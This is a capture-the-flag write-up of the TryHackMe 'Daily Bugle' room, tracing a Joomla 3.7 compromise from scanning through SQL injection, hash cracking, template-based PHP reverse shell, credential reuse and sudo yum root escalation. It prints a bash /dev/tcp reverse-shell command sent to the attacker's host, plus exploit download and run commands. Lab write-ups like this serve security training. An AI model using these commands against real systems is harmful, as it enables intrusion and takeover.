Daily Bugle — TryHackMe
Access the target server
Scanning Target
sudo nmap -p- -sS -sV -sC -T4 <TARGET_IP>

Enumerating Endpoints
feroxbuster -u http://<TARGET_IP>/

Interesting discovery: /administrator

Joomla Version Discovery
curl -s http://<TARGET_IP>/administrator/manifests/files/joomla.xml

Admin Page

Searching Exploit
Found Joomla 3.7 exploit and downloaded:
wget https://raw.githubusercontent.com/stefanlucas/Exploit-Joomla/master/joomblah.py python3 joomblah.py http://<TARGET_IP>/


Cracking Credentials
Extracted hash → cracked with John:
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Login success:



Template Editing to Achieve RCE
Available templates:
Injected PHP reverse shell in
templates/protostar/error.php
Triggering Payload
Access a non-existent page to trigger error:


Reverse Shell
nc -lvnp 4444
curl "http://<TARGET_IP>/index.php/qqq?cmd=bash -c 'bash -i >& /dev/tcp/<MY_IP>/4444 0>&1'"


Credential Discovery
Inside /var/www/html found DB credentials.
SSH Access
ssh jjameson@<IP>

User Flag Obtained

Privilege Escalation
Check sudo privileges:
sudo -l

User can run yum as root → GTFOBins:
https://gtfobins.github.io/gtfobins/yum/#sudo


Execute exploit → root.
Root Flag Obtained
Final Notes
- CMS exploitation is extremely realistic in real-world engagements.
- Template editors are powerful RCE entry points.
- Credential reuse continues to be a serious risk.
- Sudo misconfigurations remain deadly.